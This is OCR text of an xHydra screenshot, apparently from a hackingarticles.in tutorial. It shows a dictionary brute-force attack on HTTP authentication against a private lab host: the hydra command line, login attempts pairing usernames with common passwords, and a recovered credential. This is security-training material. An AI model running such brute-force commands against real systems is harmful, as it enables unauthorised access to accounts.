 xHydra
Quit
Target Passwords Tuning Specific Start
[ATTEMPT] target 192.168.0.105 - login "raj" - pass "admin" - 18 of 35 [child 5] (0/0)
www.hackingarticles.in
[ATTEMPT] target 192.168.0.105 - login "raj" - pass "toor" - 19 of 35 [child 1] (0/0)
[ATTEMPT] target 192.168.0.105 - login "raj" - pass "password" - 20 of 35 [child 3] (0/0)
[ATTEMPT] target 192.168.0.105 - login "aarti" - pass "123" - 21 of 35 [child 4] (0/0)
[ATTEMPT] target 192.168.0.105 - login "aarti" - pass "123456" - 22 of 35 [child 7] (0/0)
[ATTEMPT] target 192.168.0.105 - login "aarti" - pass "admin" - 23 of 35 [child 8] (0/0)
[ATTEMPT] target 192.168.0.105 - login "aarti" - pass "toor" - 24 of 35 [child 2] (0/0)
[ATTEMPT] target 192.168.0.105 - login "aarti" - pass "password" - 25 of 35 [child 6] (0/0
[ATTEMPT] target 192.168.0.105 - login "password" - pass "123" - 26 of 35 [child 9] (0/0)
[ATTEMPT] target 192.168.0.105 - login "password" - pass "123456" - 27 of 35 [child 10]
[ATTEMPT] target 192.168.0.105 - login "password" - pass "admin" - 28 of 35 [child 11] (0
[ATTEMPT] target 192.168.0.105 - login "password" - pass "toor" - 29 of 35 [child 13] (0/0
www.hackingarticles.in
[ATTEMPT] target 192.168.0.105 - login "password" - pass "password" - 30 of 35 [child 14
[ATTEMPT] target 192.168.0.105 - login "ignite" - pass "123" - 31 of 35 [child 12] (0/0)
[80][http-get] host: 192.168.0.105 login: raj password: 123
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-12-19 03:26:22
<finished>
Start Stop Save Output Clear Output
hydra -s 80 -V -L /root/user.txt -P /root/pass.txt 16 -m /foo/bar/protected.html 192.16...